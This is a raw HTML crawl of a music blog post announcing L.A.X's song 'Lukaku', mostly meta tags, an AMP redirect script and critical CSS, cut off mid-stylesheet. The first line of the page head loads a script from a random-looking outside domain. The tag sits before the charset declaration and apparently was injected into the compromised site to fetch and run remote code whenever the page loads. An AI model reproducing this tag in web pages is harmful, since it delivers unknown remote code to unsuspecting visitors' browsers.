

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/
body_size: 48874
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=500%2C500&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?resize=500%2C500&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/" />
<meta property="og:title" content="[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)" />
<meta property="og:description" content="L.A.X comes to wrap up the year with this smashing tune tagged “Lukaku”, produced by Bizzouch. This will bang! Rasaki music boss, L.A.X finally put a stop to the long wait as he releases the song – “Lukaku” to his fans earlier than excepted. Bizzouch got the instrumental of this new jam, he gave Rasaki a dangerous beat, an [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/">
<meta name="twitter:title" content="[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)">
<meta name="twitter:description" content="L.A.X comes to wrap up the year with this smashing tune tagged “Lukaku”, produced by Bizzouch. This will bang! Rasaki music boss, L.A.X finally put a stop to the long wait as he releases the song – “Lukaku” to his fans earlier than excepted. Bizzouch got the instrumental of this new jam, he gave Rasaki a dangerous beat, an [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/audio-l-a-x-lukaku-prod-by-bizzouch\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 